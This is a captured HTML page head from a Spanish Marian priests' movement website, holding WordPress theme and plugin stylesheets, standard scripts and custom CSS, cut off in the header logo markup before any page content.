

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.movimientosacerdotalmariano.es/cenaculo-de-madrid/
body_size: 20222
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

	    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
	<title>Cenáculo de Madrid &#8211; Movimiento Sacerdotal Mariano</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Movimiento Sacerdotal Mariano &raquo; Feed" href="https://www.movimientosacerdotalmariano.es/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.movimientosacerdotalmariano.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.movimientosacerdotalmariano.es%2Fcenaculo-de-madrid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.movimientosacerdotalmariano.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.movimientosacerdotalmariano.es%2Fcenaculo-de-madrid%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-informbox-css' href='https://www.movimientosacerdotalmariano.es/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://www.movimientosacerdotalmariano.es/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-classic.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://www.movimientosacerdotalmariano.es/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768659830' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.movimientosacerdotalmariano.es/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768659830' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://www.movimientosacerdotalmariano.es/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768659830' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.movimientosacerdotalmariano.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='countdown-timer-style-css' href='https://www.movimientosacerdotalmariano.es/wp-content/plugins/countdown-timer-for-elementor/assets/css/countdown-timer-widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssPrincipal-css' href='https://www.movimientosacerdotalmariano.es/wp-content/plugins/reb_DocList/css/reb.css?ver=1572708893' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://www.movimientosacerdotalmariano.es/wp-content/themes/mesmerize/style.min.css?ver=1.6.158' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:70px !important;}
/** cached kirki style */@media screen and (min-width: 768px){.header-homepage{background-position:left top;}.header{background-position:left top;}}.header-homepage:not(.header-slide).color-overlay:before{background:#2B2B2B;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.5;}.header-homepage-arrow{font-size:calc( 50px * 0.84 );bottom:200px;background:rgba(255,255,255,0);}.header-homepage-arrow > i.fa{width:50px;height:50px;}.header-homepage-arrow > i{color:#ffffff;}.mesmerize-front-page .header-separator .svg-white-bg{fill:#ffffff!important;}.mesmerize-front-page .header-separator svg{height:154px!important;}.header.color-overlay:before{background:#000000;}.header .background-overlay,.header.color-overlay::before{opacity:0.5;}.header-homepage .header-description-row{padding-top:5%;padding-bottom:8%;}.inner-header-description{padding-top:3%;padding-bottom:2%;}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:50%;padding-bottom:20%;}}@media only screen and (min-width: 768px){.header-content .align-holder{width:80%!important;}.header-homepage:not(.header-slide) .header-hero-media{-webkit-flex-basis:26%;-moz-flex-basis:26%;-ms-flex-preferred-size:26%;flex-basis:26%;max-width:26%;width:26%;}.header-homepage:not(.header-slide) .header-hero-content{-webkit-flex-basis:calc(100% - 26%)!important;-moz-flex-basis:calc(100% - 26%)!important;-ms-flex-preferred-size:calc(100% - 26%)!important;flex-basis:calc(100% - 26%)!important;max-width:calc(100% - 26%)!important;width:calc(100% - 26%)!important;}.inner-header-description{text-align:center!important;}}
/*# sourceURL=mesmerize-style-inline-css */
</style>
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://www.movimientosacerdotalmariano.es/wp-content/themes/mesmerize/assets/css/theme.bundle.min.css?ver=1.6.158' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-fonts-css' href="" data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.movimientosacerdotalmariano.es/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.movimientosacerdotalmariano.es/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.movimientosacerdotalmariano.es/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.movimientosacerdotalmariano.es/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wps-visitor-style-css' href='https://www.movimientosacerdotalmariano.es/wp-content/plugins/wps-visitor-counter/styles/css/default.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.movimientosacerdotalmariano.es/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.movimientosacerdotalmariano.es/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.movimientosacerdotalmariano.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.movimientosacerdotalmariano.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.movimientosacerdotalmariano.es/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.movimientosacerdotalmariano.es/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="wps-js-extra">
/* <![CDATA[ */
var wpspagevisit = {"ajaxurl":"https://www.movimientosacerdotalmariano.es/wp-admin/admin-ajax.php","ajax_nonce":"a6d549d867"};
//# sourceURL=wps-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.movimientosacerdotalmariano.es/wp-content/plugins/wps-visitor-counter/styles/js/custom.js?ver=1" id="wps-js"></script>
<link rel="https://api.w.org/" href="https://www.movimientosacerdotalmariano.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.movimientosacerdotalmariano.es/wp-json/wp/v2/posts/555" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.movimientosacerdotalmariano.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.movimientosacerdotalmariano.es/cenaculo-de-madrid/" />
<link rel='shortlink' href='https://www.movimientosacerdotalmariano.es/?p=555' />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #ffffff;}#mysticky-nav.wrapfixed .myfixed{ background-color: #ffffff; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f8fc; }
</style>
	<link rel="icon" href="https://www.movimientosacerdotalmariano.es/wp-content/uploads/2020/06/LOGO-MSM-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.movimientosacerdotalmariano.es/wp-content/uploads/2020/06/LOGO-MSM.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.movimientosacerdotalmariano.es/wp-content/uploads/2020/06/LOGO-MSM.png" />
<meta name="msapplication-TileImage" content="https://www.movimientosacerdotalmariano.es/wp-content/uploads/2020/06/LOGO-MSM.png" />
		<style type="text/css" id="wp-custom-css">
			h1 {
	font-size: 2.3em;
}

h2 {
	font-size: 2em;
}

h3 {
	font-size: 1.8em;
}

h3 {
	font-size: 1.6em;
}

h4 {
	font-size: 1.4em;
}

h5 {
	font-size: 1.2em;
}

a {
	text-decoration: none;
}

table th {
	border-style: none !important; 
}

table td {
	border-left-width: 0 !important;
	border-right-width: 0 !important;
}

.widgettitle {
	font-size: 1em;
}

.navigation-wrapper {
	padding-left:1% !important;
	padding-right:6% !important;
}

.hero-title {
	font-size: 2.5em !important;
}

@media (min-width: 1300px) and (max-width: 1920px) {
	.header-hero-content {
		padding-left:350px;
	}
}

@media (min-width: 1920px){
	.header-hero-content {
		padding-left:100px;
	}
}

.offcanvas-top {
	background-color: #ffffff;
}
.tnp-subscription label{
	color: #3C424F !important;
	letter-spacing: 1px !important;
	text-transform: none !important;	
}

.tnp-submit {
	margin-top: 20px !important;
	padding-left: 25px !important;
	padding-right: 25px !important;
}

.navigation-bar {
	padding-top: 5px;
	padding-bottom: 5px;
}

.end-sm a{
	font-size: 1.2em;
	padding: .55rem 4rem;
}

.footer-logo h2{
	font-size: 1.5em;
	line-height: 1.2em;
}

.button {
	padding-top: 10px;
}

.msm_tabla {
	font-size: 1em;
}

.post-page-numbers {
	padding: 5px;
}

.page-links {
	padding-top: 10px;
	font-weight:bold;
}

#reb_ListaArchivos {
	padding-left: 50px !important;
}

.post-meta a,
.post-meta .fa-user,
.post-meta .fa-folder-o
{
	display: none !important;
}

.card.large-padding {
	padding: 30px;
}

.sl-overlay {
  background: #000 !important;
}

.sl-wrapper .sl-navigation button, 
.sl-wrapper .sl-close {
    color: white !important;
}

.cta_wrapper {
	display: none !important;
}

.cookies-eu-banner-closed {
	display: none;
}

#wpsvccount img {
	display: inline;
	margin-bottom: 20px;
}		</style>
			<style id="page-content-custom-styles">
			</style>
	    <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #f2f8fc;
        }
    </style>
    </head>

<body class="wp-singular post-template-default single single-post postid-555 single-format-standard custom-background wp-custom-logo wp-theme-mesmerize overlap-first-section offcanvas_menu-tablet mesmerize-inner-page elementor-default elementor-kit-1329">
<style>
.screen-reader-text[href="#page-content"]:focus {
   background-color: #f1f1f1;
   border-radius: 3px;
   box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
   clip: auto !important;
   clip-path: none;
   color: #21759b;

}
</style>
<a class="skip-link screen-reader-text" href="#page-content">Saltar al contenido</a>

<div  id="page-top" class="header-top">
		<div class="navigation-bar coloured-nav" >
    <div class="navigation-wrapper ">
    	<div class="row basis-auto">
	        <div class="logo_col col-xs col-sm-fit">
	            <a href="https://www.movimientosacerdotalmariano.es/" class="logo-link dark" rel="home" itemprop="url"  data-type="group"  data-dynamic-mod="true"><img fetchpriority="high" width="1800" height="250" src="https://www.movimientosacerdotalmariano.es/wp-content/uploads/2020/06/MSM_logo_españa.png" class="logo dark" alt="" itemprop="logo" decoding="async" srcset="https://www.movimientosacerdotalmariano.es/wp-content/uploads/2020/06/MSM_logo_españa.png 1800w, https://www.movimientosacerdotalmariano.es/wp-content/uploads/2020/06/MSM_logo_españa-300x42.png 300w, https://www.movimientosacerdotalmariano.es/wp-content/uploads/2020/06/MSM_logo_españa-1024x142.png 1024w, https://www.movimientosacerdotalmariano.es/wp-content/uploads/2020/06/MSM_logo_españa-768x107.png 768w, https://www.movimientosacerdotalmariano.es/wp-content/uploads/2020/06/MSM_logo_españa-1536x213.png 1536w" sizes="(max-width: 1800px) 100vw, 1800px" /></a><a href="https://www.movimientosacerdotalmariano.es/" class="custom-logo-link" data-type="group"  data-dynamic-mod="true" rel="home"><img width="1800" height="250" src="https://www.movimientosacerdotalmariano.es/wp-content/uploads/2020/06/MSM_logo_españa.png" class="custom-logo" alt="Movimiento Sacerdotal Mariano" decoding="async" 